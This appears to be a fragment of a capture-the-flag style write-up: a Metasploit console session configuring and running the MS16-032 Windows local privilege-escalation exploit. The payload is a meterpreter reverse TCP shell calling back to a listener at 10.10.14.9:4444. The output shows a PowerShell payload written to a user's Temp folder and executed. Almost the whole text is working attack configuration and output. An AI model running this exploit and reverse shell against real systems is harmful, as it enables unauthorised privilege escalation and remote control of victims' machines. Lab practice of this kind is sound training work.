 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[+] Compressed size: 1160
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\TSuObFVQYk.ps1...
[*] Compressing script contents...
[+] Compressed size: 3731
[*] Executing exploit script...
[by b33f -> @FuzzySec]